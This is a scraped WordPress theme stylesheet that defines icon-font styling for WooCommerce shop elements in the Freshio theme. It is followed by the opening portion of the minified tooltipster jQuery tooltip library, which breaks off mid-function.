.woocommerce-shipping-calculator > p:first-child a::before {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  line-height: inherit;
  content: "";
  margin-right: 0.3342343017em; }

.blockUI::before {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  line-height: inherit;
  content: "";
  -webkit-animation: fa-spin 0.75s linear infinite;
          animation: fa-spin 0.75s linear infinite;
  height: 30px;
  width: 30px;
  line-height: 30px;
  font-size: 30px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -15px;
  margin-top: -15px; }

.woocommerce-pagination .next,
.woocommerce-pagination .prev {
  display: inline-block;
  position: relative; }

.woocommerce-breadcrumb .breadcrumb-separator {
  text-indent: -9999px;
  position: relative;
  display: inline-block; }
  .woocommerce-breadcrumb .breadcrumb-separator::after {
    font-family: "freshio-icon";
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    vertical-align: middle;
    line-height: inherit;
    content: "";
    display: block;
    font-size: 0.875em;
    text-indent: 0;
    line-height: initial;
    position: absolute;
    top: 45%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
        -ms-transform: translateX(-50%) translateY(-50%);
            transform: translateX(-50%) translateY(-50%);
    text-align: center; }

#shipping_method li > label {
  cursor: pointer; }
  #shipping_method li > label::after {
    font-family: "freshio-icon";
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    vertical-align: middle;
    line-height: inherit;
    content: "";
    margin-left: 0.5407911001em;
    -webkit-transition: color, ease, 0.2s;
    transition: color, ease, 0.2s; }

#shipping_method li > input[type=radio]:first-child {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important; }
  #shipping_method li > input[type=radio]:first-child:checked + label::after {
    font-weight: 700;
    content: ""; }

#payment .payment_methods li > label {
  cursor: pointer; }
  #payment .payment_methods li > label::before {
    font-family: "freshio-icon";
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    vertical-align: middle;
    line-height: inherit;
    content: "";
    margin-right: 0.5407911001em;
    -webkit-transition: color, ease, 0.2s;
    transition: color, ease, 0.2s; }

#payment .payment_methods li > input[type=radio]:first-child {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important; }
  #payment .payment_methods li > input[type=radio]:first-child:checked + label::before {
    font-weight: 700;
    content: ""; }

.woocommerce-password-strength::after {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  line-height: inherit;
  content: "";
  margin-left: 0.5407911001em; }

.woocommerce-password-strength.strong::after {
  content: ""; }

.woocommerce-password-strength.good::after {
  content: ""; }

.woocommerce-MyAccount-navigation ul li.is-active a::before {
  opacity: 1; }

.woocommerce-MyAccount-navigation ul li a::before {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  content: "";
  line-height: 1.618;
  margin-left: 0.5407911001em;
  width: 1.41575em;
  text-align: right;
  float: right;
  opacity: 0.25;
  font-weight: 700; }

.woocommerce-MyAccount-navigation ul li a:hover::before {
  opacity: 1; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard a::before {
  content: ""; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a::before {
  content: ""; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a::before {
  content: ""; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a::before {
  content: ""; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--payment-methods a::before {
  content: ""; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a::before {
  content: ""; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a::before {
  content: ""; }

.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--subscriptions a::before {
  content: ""; }

.my_account_orders .button.view::after {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  line-height: inherit;
  content: "";
  margin-left: 0.5407911001em; }

p.order-again .button::after {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  line-height: inherit;
  content: "";
  margin-left: 0.5407911001em; }

.woocommerce-MyAccount-downloads .button::after {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  line-height: inherit;
  content: "";
  margin-left: 0.5407911001em; }

.demo_store::before {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  line-height: inherit;
  content: "";
  margin-right: 0.5407911001em; }

.wc-forward::after,
.woocommerce-Button--next::after {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  line-height: inherit;
  content: "";
  margin-left: 0.5407911001em; }

.woocommerce-Button--previous::before {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  line-height: inherit;
  content: "";
  margin-right: 0.5407911001em; }

#reviews .commentlist li p.meta .verified {
  display: inline-block;
  height: 1.41575em;
  width: 1.41575em;
  position: relative;
  text-indent: -9999px; }
  #reviews .commentlist li p.meta .verified::before {
    font-family: "freshio-icon";
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    vertical-align: middle;
    line-height: inherit;
    content: "";
    color: #0f834d;
    position: absolute;
    top: 0;
    left: 0;
    width: 1.41575em;
    height: 1.41575em;
    text-indent: 0;
    text-align: center;
    line-height: 1.618em; }

/**
 * Composite Products
 */
.single-product div.product .component_selections .clear_component_options::before {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  line-height: inherit;
  content: "";
  margin-right: 0.5407911001em; }

/**
 * Mix and Match
 */
.cart .mnm_table_item .mnm_table_item_indent::before,
.shop_table .mnm_table_item .mnm_table_item_indent::before {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  line-height: inherit;
  content: "";
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
          transform: rotate(90deg);
  margin-right: 0.3819820591em;
  opacity: 0.25; }

/**
 * Quick view
 */
.quick-view-button::before {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  line-height: inherit;
  content: "";
  margin-right: 0.6180469716em; }

/**
 * Ship multiple addresses
 */
.woocommerce-page .ship_address .gift-form label::after,
.woocommerce-page .no_shipping_address .gift-form label::after {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  line-height: inherit;
  content: "";
  margin-left: 0.5407911001em; }

.woocommerce-page .ship_address .modify-address-button::before,
.woocommerce-page .no_shipping_address .modify-address-button::before {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  line-height: inherit;
  content: "";
  margin-right: 0.5407911001em; }

.woocommerce-page .addresses + .addresses header.title a::before {
  content: ""; }

/**
 * Product reviews pro
 */
.woocommerce .woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--contributions a::before,
.woocommerce-page .woocommerce-MyAccount-navigation li.woocommerce-MyAccount-navigation-link--contributions a::before {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  line-height: inherit;
  content: ""; }

/**
 * Variation Swatches
 */
a#variations_clear::before {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  line-height: inherit;
  content: "";
  margin-right: 0.5407911001em; }

/**
 * Wishlists
 */
.wl-add-link::before {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  line-height: inherit;
  content: "";
  margin-right: 0.5407911001em; }

.button.wl-create-new::before {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  line-height: inherit;
  content: "";
  margin-right: 0.5407911001em; }

.site-header-cart .cart-contents::before {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  line-height: inherit;
  content: "";
  font-size: 16px;
  font-weight: 400;
  line-height: 44px;
  display: inline-block; }

@media (min-width: 768px) {
  .main-navigation ul.menu > li.menu-item-has-children > a::after, .main-navigation ul.menu > li.page_item_has_children > a::after, .main-navigation ul.menu > li.has-mega-menu > a::after,
  .main-navigation ul.nav-menu > li.menu-item-has-children > a::after,
  .main-navigation ul.nav-menu > li.page_item_has_children > a::after,
  .main-navigation ul.nav-menu > li.has-mega-menu > a::after {
    font-family: "freshio-icon";
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    vertical-align: middle;
    line-height: inherit;
    content: "";
    margin-left: 0.5em; }
  .header-side .main-navigation ul.menu > li.menu-item-has-children > a::after, .header-side .main-navigation ul.menu > li.page_item_has_children > a::after, .header-side .main-navigation ul.menu > li.has-mega-menu > a::after,
  .header-side .main-navigation ul.nav-menu > li.menu-item-has-children > a::after,
  .header-side .main-navigation ul.nav-menu > li.page_item_has_children > a::after,
  .header-side .main-navigation ul.nav-menu > li.has-mega-menu > a::after {
    font-family: "freshio-icon";
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    vertical-align: middle;
    line-height: inherit;
    content: "";
    margin-left: 1em;
    margin-right: -25px; }
  .vertical-navigation ul.menu > li.menu-item-has-children > a::after, .vertical-navigation ul.menu > li.page_item_has_children > a::after, .vertical-navigation ul.menu > li.has-mega-menu > a::after,
  .vertical-navigation ul.nav-menu > li.menu-item-has-children > a::after,
  .vertical-navigation ul.nav-menu > li.page_item_has_children > a::after,
  .vertical-navigation ul.nav-menu > li.has-mega-menu > a::after {
    font-family: "freshio-icon";
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    vertical-align: middle;
    line-height: inherit;
    content: "";
    margin-left: auto;
    float: right; }
  .main-navigation ul.menu ul li.menu-item-has-children > a::after, .main-navigation ul.menu ul li.page_item_has_children > a::after,
  .main-navigation ul.nav-menu ul li.menu-item-has-children > a::after,
  .main-navigation ul.nav-menu ul li.page_item_has_children > a::after {
    font-family: "freshio-icon";
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    vertical-align: middle;
    line-height: inherit;
    content: "";
    float: right;
    margin-left: 10px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    font-size: 16px;
    line-height: 1; }
  .main-navigation ul.menu ul li.menu-item-has-children:hover > a:after, .main-navigation ul.menu ul li.page_item_has_children:hover > a:after,
  .main-navigation ul.nav-menu ul li.menu-item-has-children:hover > a:after,
  .main-navigation ul.nav-menu ul li.page_item_has_children:hover > a:after {
    -ms-transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg); }
  .demo_store a.woocommerce-store-notice__dismiss-link::before {
    font-family: "freshio-icon";
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    vertical-align: middle;
    line-height: inherit;
    content: "";
    margin-right: 0.3342343017em; }
  .addresses header.title a {
    display: block;
    width: 1em;
    height: 1em;
    text-indent: -9999px;
    position: relative;
    padding: 0.875em;
    margin-top: 0.6180469716em; }
    .addresses header.title a::before {
      font-family: "freshio-icon";
      -moz-osx-font-smoothing: grayscale;
      -webkit-font-smoothing: antialiased;
      display: inline-block;
      font-style: normal;
      font-variant: normal;
      text-rendering: auto;
      line-height: 1;
      vertical-align: middle;
      line-height: inherit;
      content: "";
      line-height: 1.618;
      position: absolute;
      top: 0;
      left: 0;
      height: 100%;
      width: 100%;
      text-align: center;
      text-indent: 0; }
  /**
     * Wishlists
     */
  #wl-wrapper .wl-tabs > li.active::after {
    font-family: "freshio-icon";
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    vertical-align: middle;
    line-height: inherit;
    content: "";
    display: block !important;
    position: absolute;
    top: 50%;
    height: 1em;
    width: 1em;
    margin-top: -0.5em; } }

.shop-action .yith-wcqv-button:before,
.shop-action .yith-wcwl-add-to-wishlist > div > a:before,
.shop-action .compare:before {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle; }

.shop-action .yith-wcwl-add-to-wishlist > div > a:before {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

.shop-action .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistaddedbrowse > a:before {
  content: "";
  color: red; }

.shop-action .yith-wcwl-add-to-wishlist > div.yith-wcwl-wishlistexistsbrowse a:before {
  content: "";
  color: red; }

.shop-action .compare:before {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

.shop-action .yith-wcqv-button:before {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

ul.wishlist_table.mobile .remove_from_wishlist:before {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

ul.products a[class*="product_type_"]:before,
.wc-block-grid__products a[class*="product_type_"]:before,
.product-list a[class*="product_type_"]:before {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-left: 5px; }

.elementor-testimonial-item-wrapper .slick-prev:before,
.elementor-testimonial-item-wrapper .slick-next:before {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  font-size: 14px; }

.elementor-testimonial-item-wrapper .slick-prev:before {
  content: ""; }
  [dir="rtl"] .elementor-testimonial-item-wrapper .slick-prev:before {
    content: ""; }

.elementor-testimonial-item-wrapper .slick-next:before {
  content: ""; }
  [dir="rtl"] .elementor-testimonial-item-wrapper .slick-next:before {
    content: ""; }

.slick-prev:before {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  content: ""; }
  [dir="rtl"] .slick-prev:before {
    content: ""; }
  .woocommerce-product-gallery-vertical .slick-prev:before {
    content: ""; }
  .woocommerce-product-gallery-horizontal .slick-prev:before {
    content: ""; }

.slick-next:before {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  content: ""; }
  [dir="rtl"] .slick-next:before {
    content: ""; }
  .woocommerce-product-gallery-vertical .slick-next:before {
    content: ""; }
  .woocommerce-product-gallery-horizontal .slick-next:before {
    content: ""; }

.freshio-language-switcher li.item span:after {
  position: relative;
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  line-height: inherit;
  content: "";
  margin-left: 0.5em;
  margin-top: -1px; }

body.loading {
  position: relative; }
  body.loading::after {
    font-family: "freshio-icon";
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    vertical-align: middle;
    line-height: inherit;
    content: "";
    -webkit-animation: fa-spin 0.75s linear infinite;
            animation: fa-spin 0.75s linear infinite;
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 40px;
    position: fixed;
    top: 50%;
    left: 50%;
    display: block;
    z-index: 999999;
    color: #fff; }
  body.loading:before {
    content: '';
    display: block;
    position: fixed;
    width: 100vw;
    height: 100vh;
    left: 0;
    top: 0;
    background-color: rgba(0, 0, 0, 0.7);
    z-index: 999998; }

.woocommerce-cart .cart-empty:before {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  line-height: inherit;
  content: "";
  font-size: 164px;
  color: #999;
  display: block; }

#yith-quick-view-close * {
  display: none; }

#yith-quick-view-close:before {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  line-height: inherit;
  content: ""; }

div[class*='post-style-'] .entry-content > a:before {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  line-height: inherit;
  content: ""; }

.hentry .entry-header .posted-on a:before, .post-style-2 .entry-header .posted-on a:before {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  line-height: inherit;
  content: "";
  margin-top: -3px;
  margin-right: 5px; }

.hentry .entry-header .post-author span:before, .post-style-2 .entry-header .post-author span:before {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  line-height: inherit;
  content: "";
  margin-top: -3px;
  margin-right: 5px; }

.hentry .entry-header .total-comments span:before, .post-style-2 .entry-header .total-comments span:before {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  line-height: inherit;
  content: "";
  margin-top: -3px;
  margin-right: 5px; }

.shop-action .woosc-btn:before,
.shop-action .wooscp-btn:before {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

.shop-action .woosq-btn:before {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

.shop-action .woosw-btn:before {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  content: ""; }

.shop-action .woosw-btn.woosw-added:before {
  content: ""; }

.shop-action .woosw-btn.woosw-adding {
  position: relative; }
  .shop-action .woosw-btn.woosw-adding::before {
    font-family: "freshio-icon";
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    vertical-align: middle;
    line-height: inherit;
    content: "";
    -webkit-animation: fa-spin 0.75s linear infinite;
            animation: fa-spin 0.75s linear infinite;
    height: 20px;
    width: 20px;
    line-height: 20px;
    font-size: 20px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -10px;
    margin-top: -10px;
    display: block;
    -webkit-transform: translate(0);
        -ms-transform: translate(0);
            transform: translate(0); }

.single-product div.product .entry-summary .woosc-btn:before,
.single-product div.product .entry-summary .wooscp-btn:before {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 7px;
  line-height: inherit; }

.single-product div.product .entry-summary .woosw-btn:before {
  font-family: "freshio-icon";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  vertical-align: middle;
  content: "";
  margin-right: 7px;
  line-height: inherit; }

.single-product div.product .entry-summary .woosw-btn.woosw-added:before {
  content: ""; }

.freshio-social-share {
  font-size: 13px; }
  .freshio-social-share .social-share-title {
    color: #000; }
  .freshio-social-share a {
    padding-left: 5px;
    padding-right: 5px;
    color: #999; }
    .freshio-social-share a:hover {
      color: #a8b324; }
    .freshio-social-share a span {
      border: 0;
      clip: rect(1px, 1px, 1px, 1px);
      -webkit-clip-path: inset(50%);
      clip-path: inset(50%);
      height: 1px;
      margin: -1px;
      overflow: hidden;
      padding: 0;
      position: absolute;
      width: 1px;
      word-wrap: normal !important; }



--- FILE ---
content_type: text/javascript
request_url: https://catch-22.co.nz/wp-content/themes/freshio/assets/js/tooltipster.bundle.js?ver=2.1.8
body_size: 14634
content:
"use strict";
!function (t, i) {
    "function" == typeof define && define.amd ? define(["jquery"], function (t) {
        return i(t)
    }) : "object" == typeof exports ? module.exports = i(require("jquery")) : i(jQuery)
}(0, function (t) {
    function i(t) {
        this.$container, this.constraints = null, this.__$tooltiptooltip, this.__init(t)
    }

    function o(i, o) {
        var e = !0;
        return t.each(i, function (t, n) {
            return void 0 === o[t] || i[t] !== o[t] ? (e = !1, !1) : void 0
        }), e
    }

    function e(i) {
        var o = i.attr("id"), e = o ? r.window.document.getElementById(o) : null;
        return e ? e === i[0] : t.contains(r.window.document.body, i[0])
    }

    var n = {
        animation: "fade",
        animationDuration: 350,
        content: null,
        contentAsHTML: !1,
        contentCloning: !1,
        debug: !0,
        delay: 300,
        delayTouch: [300, 500],
        functionInit: null,
        functionBefore: null,
        functionReady: null,
        functionAfter: null,
        functionFormat: null,
        IEmin: 6,
        interactive: !1,
        multiple: !1,
        parent: null,
        plugins: ["sideTip"],
        repositionOnScroll: !1,
        restoration: "none",
        selfDestruction: !0,
        theme: [],
        timer: 0,
        trackerInterval: 500,
        trackOrigin: !1,
        trackTooltip: !1,
        trigger: "hover",
        triggerClose: {click: !1, mouseleave: !1, originClick: !1, scroll: !1, tap: !1, touchleave: !1},
        triggerOpen: {click: !1, mouseenter: !1, tap: !1, touchstart: !1},
        updateAnimation: "rotate",
        zIndex: 9999999
    }, s = "undefined" != typeof window ? window : null, r = {
        hasTouchCapability: !(!s || !("ontouchstart" in s || s.DocumentTouch && s.document instanceof s.DocumentTouch || s.navigator.maxTouchPoints)),
        hasTransitions: function () {
            if (!s) return !1;
            var t = (s.document.body || s.document.documentElement).style, i = "transition",
                o = ["Moz", "Webkit", "Khtml", "O", "ms"];
            if ("string" == typeof t[i]) return !0;
            i = i.charAt(0).toUpperCase() + i.substr(1);
            for (var e = 0; e < o.length; e++) if ("string" == typeof t[o[e] + i]) return !0;
            return !1
        }(),
        IE: !1,
        semVer: "4.2.6",
        window: s
    }, _ = function () {
        this.__$emitterPrivate = t({}), this.__$emitterPublic = t({}), this.__instancesLatestArr = [], this.__plugins = {}, this._env = r
    };
    _.prototype = {
        __bridge: function (i, o, e) {
            if (!o[e]) {
                var s = function () {
                };
                s.prototype = i;
                var r = new s;
                r.__init && r.__init(o), t.each(i, function (t, i) {
                    0 != t.indexOf("__") && (o[t] ? n.debug && console.log("The " + t + " method of the " + e + " plugin conflicts with another plugin or native methods") : (o[t] = function () {
                        return r[t].apply(r, Array.prototype.slice.apply(arguments))
                    }, o[t].bridged = r))
                }), o[e] = r
            }
            return this
        }, __setWindow: function (t) {
            return r.window = t, this
        }, _getRuler: function (t) {
            return new i(t)
        }, _off: function () {
            return this.__$emitterPrivate.off.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _on: function () {
            return this.__$emitterPrivate.on.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _one: function () {
            return this.__$emitterPrivate.one.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _plugin: function (i) {
            var o = this;
            if ("string" == typeof i) {
                var e = i, n = null;
                return e.indexOf(".") > 0 ? n = o.__plugins[e] : t.each(o.__plugins, function (t, i) {
                    return i.name.substring(i.name.length - e.length - 1) == "." + e ? (n = i, !1) : void 0
                }), n
            }
            if (i.name.indexOf(".") < 0) throw new Error("Plugins must be namespaced");
            return o.__plugins[i.name] = i, i.core && o.__bridge(i.core, o, i.name), this
        }, _trigger: function () {
            var t = Array.prototype.slice.apply(arguments);
